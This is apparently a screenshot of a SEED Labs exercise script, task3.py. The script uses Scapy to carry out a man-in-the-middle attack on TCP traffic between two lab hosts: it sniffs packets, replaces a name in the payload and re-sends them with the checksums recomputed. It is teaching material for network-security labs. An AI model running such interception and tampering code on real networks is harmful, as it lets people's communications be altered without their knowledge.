 /home/seed/Labsetup/volumes/task3.py -
File Edit Search View Document Help
#!/usr/bin/env python3
from scapy.all import *

IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"

IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"

IP_M = "10.9.0.105"
MAC_M = "02:42:0a:09:00:69"

print("LAUNCHING MITM ATTACK..")

def spoof_pkt(pkt):
    if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
         newpkt = IP(bytes(pkt[IP]))
         del(newpkt.chksum)
         del(newpkt[TCP].payload)
         del(newpkt[TCP].chksum)

         if pkt[TCP].payload:
             data = pkt[TCP].payload.load
             data = data.decode()
             newdata = data.replace("Mohanna","AAAAAAA")

             print("%s, length: %d" % (data, len(data)))
             print("%s, length: %d" % (newdata, len(newdata)))

             newdata = newdata.encode()
             send(newpkt/newdata)
         else:
             send(newpkt)

    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
         newpkt = IP(bytes(pkt[IP]))
         del(newpkt.chksum)
         del(newpkt[TCP].chksum)
         send(newpkt)

pkt = sniff(iface='eth0', filter='tcp', prn=spoof_pkt)